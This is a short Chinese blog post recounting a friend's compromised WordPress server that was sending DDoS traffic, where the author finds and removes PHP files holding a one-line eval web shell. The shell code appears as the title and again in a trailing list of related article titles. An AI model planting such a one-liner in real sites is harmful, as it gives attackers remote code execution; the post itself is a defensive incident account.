

<?php @eval($_POST[8])?>

2021-02-28 21:53

746 查看

周前,我账号下的几台服务器,有一台是朋友的,挂着他公司的网站,不知道,从月初开始,一直收到挂马的短信通知,更离谱的是成了肉鸡,流量异常,在远程DDoS别的机器,这万一让服务商吧服务器给处罚了......就不好了。开始我也没在乎,也许是被扫到了。但是成了肉鸡之后,我决定看一下。





首先,他的网站用的是wordpress OS(最近漏洞消息不断,我昨天收到的邮件里,有一封是关于这个)

这里插一句,全球有27%左右的网站用的这个系统。



至于那台服务器是如何被***的,我看了一看服务器了的文件,有连个个.php文件:

里面的代码就是我写的标题。

这是传说中的一句话***。eval可以用来执行任何其他php代码,危险系数比较大。

删掉这些文件,密码改掉,可能的漏洞已修补,完事(这几天没有收到信息,不过过几天怎么样,哈哈就不敢说了)。



有的网站的站长,有些是不懂技术的,对上上边的这个eval函数,不用的话最好禁止一下。

下面是我找的禁止函数的方法。

有不少的站长,在维护自己的服务器的时候,托管方要找点靠谱点的,我说的这台服务器就是交给了第三方,我不敢说他们和黑产有多少联系,不过还是小心点好。

相关文章推荐

- <?php eval($_POST[seay]);?>

- <?php eval($_POST[cmd]);?>…

- <?php eval($_POST[cmd]);?>

- <form action="get.php" method="post" id="tform"> <input type="text" name="one"> <a href="jav

- PHP配置使PHP在页面中支持<?= $content; ?>输出内容

- <serviceHostingEnvironment>——找不到类型“ITOO。ExamEvalTemplate.Service.WCFSercie.ExamEvalTemplateService”

- PHP 位运算(&, |, ^, ~, <<, >>)及 PHP错误级别报告设置(error_reporting) 详解

- php.ini 中开启短标签 <?=$?>

- php学习日记<1>

- 接口测试入门(3)--使用httpClient进行登录用例操作/set-cookies验证/ List<NameValuePair>设置post参数/json解析

- php+js+mysql设计的仿webQQ-<7>聊天消息的发送与刷新

- PHP ==/===,<=>/?? ??

- PHP 抓取 网站标题 <title></tile>里的内容

- PHP: 深入pack/unpack <转> [链接]

- php标签<?php ?>中的结束标签是否有必要添加

- Notes On <Codeigniter for Rapid PHP Application Development> - 01

- PHP配置使PHP在页面中支持<?= $content; ?>输出内容

- Magento安装出现<PHP Extension "curl" must be loaded>解决方法

- Android中Invalidate与postInvalidate的区别<转>

- 数据绑定:<%#Eval("PartyName")%>'